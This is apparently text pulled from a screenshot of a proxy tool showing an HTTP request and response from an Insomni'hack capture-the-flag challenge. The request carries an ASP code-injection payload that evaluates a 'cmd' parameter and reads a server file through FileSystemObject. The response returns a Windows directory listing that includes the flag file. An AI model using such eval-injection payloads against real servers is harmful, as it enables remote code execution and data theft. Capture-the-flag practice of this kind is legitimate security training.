 Request
Raw Params Headers Hex
GET
/Default.asp?page=%26Eval(Request("cmd"))&cmd=CreateObject("scripting.Fil
eSystemObject").OpenTextFile("C:\temp\dir.txt").ReadAll HTTP/1.1
Host: vbaby.insomni.hack
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
Response
Raw Headers Hex HTML Render
</style>
</head>
<body>
<div class="menu">
<div class="menu-item"><a href="/Default.asp?page=Index">Home</a></div>
<div class="menu-item"><a href="/Default.asp?page=Whoami">Whoami</a></div>
<div class="menu-item"><a href="/Default.asp?page=TBD">TBD</a></div>
<div class="menu-item"><a href="/Default.asp?page=TBD">TBD</a></div>
<div class="menu-item"><a href="/Default.asp?page=TBD">TBD</a></div>
</div>
<div class="content">
Volume in drive C has no label.
Volume Serial Number is 2034-C7EB
Directory of C:\
03/07/2018 12:06 PM <DIR> EFSTMPWP
03/13/2018 03:42 PM <DIR> inetpub
08/22/2013 04:52 PM <DIR> PerfLogs
08/02/2017 01:21 PM <DIR> Program Files
08/22/2013 04:39 PM <DIR> Program Files (x86)
03/07/2018 09:14 AM <DIR> sysprep
03/23/2018 07:02 PM <DIR> Temp
03/16/2018 01:14 PM 25 this_file_contains_the_flag_guys.txt
03/13/2018 11:31 AM <DIR> Users
03/13/2018 03:43 PM <DIR> Windows
03/19/2018 02:43 PM <DIR> zabbix
1 File(s) 25 bytes
10 Dir(s) 52,405,489,664 bytes free